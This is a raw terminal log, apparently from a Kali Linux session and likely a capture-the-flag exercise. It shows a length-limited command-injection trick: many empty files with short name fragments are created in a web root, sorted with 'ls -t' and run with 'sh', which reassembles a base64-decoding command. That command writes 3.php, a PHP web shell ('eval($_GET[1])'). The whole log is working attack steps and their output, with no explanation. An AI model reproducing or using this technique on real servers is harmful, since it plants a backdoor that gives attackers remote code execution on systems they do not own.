 root@kali:/var/www/html# >hp
root@kali:/var/www/html# >3.p\\
root@kali:/var/www/html# >d\>\\
root@kali:/var/www/html# >\ -\\
root@kali:/var/www/html# >e64\\
root@kali:/var/www/html# >bas\\
root@kali:/var/www/html# >7\|\\
root@kali:/var/www/html# >XSk\\
root@kali:/var/www/html# >Fsx\\
root@kali:/var/www/html# >dFV\\
root@kali:/var/www/html# >kX0\\
root@kali:/var/www/html# >bCg\\
root@kali:/var/www/html# >XZh\\
root@kali:/var/www/html# >AgZ\\
root@kali:/var/www/html# >waH\\
root@kali:/var/www/html# >PD9\\
root@kali:/var/www/html# >o\ \\
root@kali:/var/www/html# >ech\\
root@kali:/var/www/html# ls -t>0
root@kali:/var/www/html# sh 0
0: 1: 0: not found
0: 20: index.html: not found
0: 21: index.nginx-debian.html: not found
root@kali:/var/www/html# ls
' -\' '7|\' 'd>\' 'Fsx\' 'kX0\' 'XSk\'
0 'AgZ\' 'dFV\' hp 'o \' 'XZh\'
'3.p\' 'bas\' 'e64\' index.html 'PD9\'
3.php 'bCg\' 'ech\' index.nginx-debian.html 'waH\'
root@kali:/var/www/html# cat 3.php
<?php eval($_GET[1]);root@kali:/var/www/html# ls